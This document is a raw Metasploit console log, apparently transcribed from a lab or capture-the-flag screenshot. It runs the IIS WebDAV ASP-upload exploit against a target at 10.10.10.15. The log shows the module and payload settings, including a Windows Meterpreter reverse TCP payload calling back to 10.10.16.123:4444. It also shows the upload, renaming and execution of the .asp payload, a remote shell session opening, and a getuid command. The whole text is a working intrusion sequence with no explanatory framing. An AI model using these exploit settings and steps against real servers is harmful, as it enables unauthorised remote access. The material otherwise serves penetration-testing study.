 msf5 exploit(windows/iis/iis_webdav_upload_asp) > show options
Module options (exploit/windows/iis/iis_webdav_upload_asp):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The HTTP password to specify for authentication
HttpUsername no The HTTP username to specify for authentication
METHOD move yes Move or copy the file on the remote system from .txt -> .asp (Accepted: move, copy)
PATH /metasploit%RAND%.asp yes The path to attempt to upload
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.15 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.123 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/iis/iis_webdav_upload_asp) > exploit
[*] Started reverse TCP handler on 10.10.16.123:4444
[*] Checking /metasploit67076218.asp
[*] Uploading 609458 bytes to /metasploit67076218.txt...
[*] Moving /metasploit67076218.txt to /metasploit67076218.asp...
[*] Executing /metasploit67076218.asp...
[*] Deleting /metasploit67076218.asp (this doesn't always work)...
[*] Sending stage (176195 bytes) to 10.10.10.15
[!] Deletion failed on /metasploit67076218.asp [403 Forbidden]
[*] Meterpreter session 1 opened (10.10.16.123:4444 -> 10.10.10.15:1054) at 2020-06-11 14:11:33 -0400
meterpreter > getuid